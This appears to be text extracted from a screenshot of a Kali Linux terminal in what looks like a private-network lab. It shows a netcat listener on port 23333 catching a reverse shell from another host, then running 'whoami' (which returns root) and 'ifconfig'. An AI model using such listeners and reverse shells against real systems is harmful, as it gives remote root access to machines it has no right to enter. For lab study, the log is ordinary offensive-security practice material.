 ┌──(root㉿kali)-[~]
└─# nc -lvvp 23333
listening on [any] 23333 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.158.139] from bogon [192.168.158.138] 52714
whoami
root
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.158.138  netmask 255.255.255.0  broadcast 192
.168.158.255
        inet6 fe80::20c:29ff:fea0:7e2b  prefixlen 64  scopeid 0×20
<link>
        ether 00:0c:29:a0:7e:2b  txqueuelen 1000  (Ethernet)
        RX packets 18765  bytes 10853622 (10.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7183  bytes 768148 (750.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2172  bytes 231520 (226.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2172  bytes 231520 (226.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
exit
 sent 21, rcvd 926